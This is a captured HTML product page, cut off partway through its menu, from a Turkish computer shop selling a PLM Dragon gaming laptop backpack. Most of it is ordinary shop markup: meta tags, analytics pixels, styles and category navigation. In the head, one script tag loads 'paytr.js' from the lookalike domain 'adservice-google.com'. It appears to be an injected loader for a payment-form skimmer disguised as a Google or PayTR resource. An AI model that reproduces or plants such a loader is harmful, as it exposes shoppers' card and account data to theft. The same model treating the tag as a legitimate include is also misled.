

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/plm-dragon-15-6-siyah-gaming-notebook-sirt-cantasi-urun17535.html
body_size: 48581
content:
<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/17535_61123797f187c2.10235969_lfiejpghqonkm.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/plm-dragon-15-6-siyah-gaming-notebook-sirt-cantasi">
<meta property="og:type" content="website">
<meta property="og:title" content="PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/17535_61123797f187c2.10235969_lfiejpghqonkm.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/17535_61123797f187c2.10235969_lfiejpghqonkm.jpg">
<meta property="product:brand" content="Plm">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="1293.63">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="UNUNAPLM0013">
<meta property="product:item_group_id" content="UNUNAPLM0013">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI",
      "image": [
        "https://www.citybilisim.com/images/urunler/17535_61123797f187c2.10235969_lfiejpghqonkm.jpg"
       ],
      "description": "PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "UNUNAPLM0013",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Plm"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/plm-dragon-15-6-siyah-gaming-notebook-sirt-cantasi",
        "priceCurrency": "TL",
        "price": "1293.63",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/plm-dragon-15-6-siyah-gaming-notebook-sirt-cantasi-urun17535.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'PLM DRAGON 15.6 SIYAH GAMING NOTEBOOK SIRT ÇANTASI',
          'id': 'UNUNAPLM0013',
          'price': '1293.6327',
          'brand': 'Plm',
          'currency': 'TRY',
          'category': 'Kişisel Bilgisayarlar/Taşınabilir Bilgisayarlar/Notebook Aksesuar'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['17535'],
content_type: 'product',
value: 1293.63,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 696778911 -->
<!-- LSTR: 986303123 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/eb0a33862e379f8a52ef0922e4dbbf34780f39bd.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/493621e861373c8cf33aaa6a6b0b63960ce4307e.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel 	= false;var socialShare_showCount 	= false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=582651190" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link rel="stylesheet" href="../include/imod/modules/pctopla/pctopla.css"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{    display: flex;
    align-items: center;
    border: 1px solid #3cb374;
    max-width: 240px;
    padding: 6px 11px;
    margin-bottom: 15px;
    border-radius: 6px;
    color: #3cb374;
    margin-top: 0;
    font-size: 15px;
    float: right;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/bankahesap/bankahesap.css?ref=7482" /><script type="text/javascript" src="include/imod/core/bankahesap/bankahesap.js?ref=3430" type="text/javascript"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=7134" />
<style>
 .extendmenu { display: flex; width: 100%; justify-content: center; flex-direction: column; align-items: center; position: relative; z-index: 999; background: #4c4c4c; }
.extendmenu .menuwrap { display: flex; width: 100%; max-width: 1200px; align-items: flex-start; position: relative; }
.extendmenu .menuwrap ul { display: flex; width: 100%; }
.extendmenu .menuwrap ul li { }
.extendmenu .menuwrap ul li a { padding: 12px 8px; display: flex; white-space: nowrap; color: #fff; font-size: 14px; font-weight: 400; }
.extendmenu .openwrap { display: none; width: 100%; justify-content: center; position: relative; position: absolute; top: 38px; height: 100vh; background: #00000096; text-align: center; }
.extendmenu .openwrap .opener { display: flex; width: 100%; max-width: 1200px; background: #fff; margin: auto; margin-top: 0px; overflow: hidden; border-radius: 0px 0px 9px 9px; min-height: 310px; }
.extendmenu .openwrap .opener comment { }
.extendmenu .openwrap .opener .left { display: flex; width: 275px; flex-direction: column; background: #f7f8f9; padding: 15px; padding-right: 0; }
.extendmenu .openwrap .opener .left p.title { display: flex; font-size: 20px; font-weight: 700; padding-top: 11px; padding-bottom: 15px; color: #4991e3; padding-left: 17px; }
.extendmenu .openwrap .opener .left ul { overflow-x: hidden; max-height: 300px; overflow-y: auto; }
.extendmenu .openwrap .opener .left ul li { }
.extendmenu .openwrap .opener .left ul li a { display: flex; align-items: center; padding: 8px 15px; width: 100%; font-size: 14px; color: #000000e6; border-bottom: 1px solid #eee; padding-left: 0; margin-left: 15px; width: 100%; padding-right: 22px; justify-content: space-between; }
.extendmenu .openwrap .opener .left ul li a:hover { color: #ef880f; }
.extendmenu .openwrap .opener .right { display: flex; width: calc(100% - 200px); padding: 15px; }
.extendmenu .openwrap .opener .right .icerik { display: flex; width: 100%; flex-wrap: wrap; align-content: flex-start; }
.extendmenu .openwrap .opener .right .icerik ul { display: flex; flex-direction: column; width: 24%; margin-bottom: 20px; }
.extendmenu .openwrap .opener .right .icerik ul .ustbaslik a { font-size: 15px; font-weight: 600; }
.extendmenu .openwrap .opener .right .icerik ul li { }
.extendmenu .tumCats { background: #282828; font-weight: 600 !important; padding: 12px 15px !important; }
.extendmenu .openwrap .opener .right .icerik ul li:first-child a { font-weight: 600; font-size: 15px; }
.extendmenu .openwrap .opener .right .icerik ul li a { display: flex; width: 100%; font-size: 13px; color: #000; padding: 5px; }
.stepOpen:hover { background: #fff; color: #000 !important; }
</style>
<link rel="stylesheet" href="https://www.citybilisim.com/include/imod/modules/pazaryorum/pazaryorum.css?refx=6509" />    </head>
    <body>
  <!-- START CACHE -->
                <!-- START CACHE END //-->
        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" 